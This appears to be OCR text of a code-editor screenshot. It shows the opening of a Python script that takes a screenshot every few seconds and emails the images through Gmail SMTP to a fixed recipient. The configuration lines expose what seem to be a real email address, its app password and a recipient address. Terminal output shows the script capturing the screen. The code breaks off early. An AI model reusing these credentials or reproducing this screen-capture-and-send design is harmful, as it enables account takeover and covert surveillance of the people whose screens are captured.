 File Edit Selection View Go Run ···
project5
EXPLORER ···
PROJECT5
screenshots
1
Welcome
server.py
C: > Users > admin > Desktop > server.py > send_email
1 import time
2 import smtplib
3 import pyautogui
4 import os
5 from email.mime.multipart import MIMEMultipart
6 from email.mime.base import MIMEBase
7 from email import encoders
8 from datetime import datetime
9
10 EMAIL = 'kumargsenthil555@gmail.com'  # Your email
11 PASSWORD = 'axun svzu mdkl fgvq'  # Your email password
12 TO_EMAIL = 'sibhiraaj12@gmail.com'  # Recipient's email
13 SMTP_SERVER = 'smtp.gmail.com'  # For Gmail
14 SMTP_PORT = 587  # For Gmail
15 SCREENSHOT_FOLDER = 'screenshots'  # Folder to store screenshots
16 SCREENSHOT_INTERVAL = 3  # Interval in seconds to take screenshots
17 SEND_INTERVAL = 10  # Interval in seconds to send emails with screenshots
18
19 # Create a folder to store screenshots if it doesn't exist
20 if not os.path.exists(SCREENSHOT_FOLDER):
21     os.makedirs(SCREENSHOT_FOLDER)
22
23 # Function to take a screenshot
24 def take_screenshot():
25     screenshot = pyautogui.screenshot()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
Screenshot taken: screenshots/screenshot_20250226_114832.png
OUTLINE
TIMELINE
main* 0 0
Ln 33, Col 26 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
5
88°F
Haze
Search
1
L
S
ENG
IN
11:48
26-02-2025